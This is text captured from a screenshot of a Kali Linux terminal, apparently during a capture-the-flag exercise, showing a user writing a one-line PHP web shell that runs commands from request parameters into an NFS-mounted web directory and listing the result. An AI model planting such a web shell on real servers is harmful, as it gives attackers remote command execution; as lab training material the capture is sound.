 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
drwxr-xr-x 2 squashed www-data 4096 May 2 01:20 css
-rw-r--r-- 1 squashed www-data 44 Oct 21 2022 .htaccess
drwxr-xr-x 2 squashed www-data 4096 May 2 01:20 images
-rw-r----- 1 squashed www-data 32532 May 2 01:20 index.html
-rw-r--r-- 1 squashed www-data 1024 May 1 15:03 .index.html.swp
drwxr-xr-x 2 squashed www-data 4096 May 2 01:20 js
squashed@kali:/home/kali/Desktop$ echo -e '<?php\n system($_REQUEST['cmd']);\n?>' > /mnt/shell.php
squashed@kali:/home/kali/Desktop$ ls -la /mnt/
total 100
drwxr-xr-- 5 squashed www-data 4096 May 2 01:23 .
drwxr-xr-x 19 root root 36864 Jun 20 2022 ..
drwxr-xr-x 2 squashed www-data 4096 May 2 01:20 css
-rw-r--r-- 1 squashed www-data 44 Oct 21 2022 .htaccess
drwxr-xr-x 2 squashed www-data 4096 May 2 01:20 images
-rw-r----- 1 squashed www-data 32532 May 2 01:20 index.html
-rw-r--r-- 1 squashed www-data 1024 May 1 15:03 .index.html.swp
drwxr-xr-x 2 squashed www-data 4096 May 2 01:20 js
-rw-r--r-- 1 squashed squashed 35 May 2 01:23 shell.php
squashed@kali:/home/kali/Desktop$ rm /mnt/shell.php
rm: cannot remove '/mnt/shell.php': No such file or directory
squashed@kali:/home/kali/Desktop$ ls -la /mnt/
total 96
drwxr-xr-- 5 squashed www-data 4096 May 2 01:25 .
drwxr-xr-x 19 root root 36864 Jun 20 2022 ..
- : sudo openvpn Desktop : zsh Desktop : zsh Desktop : nc - : sudo su Desktop : zsh
2:18 AM
5/2/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 55°F
Sunny
Search
ENG
US
9:18 AM
5/2/2023
2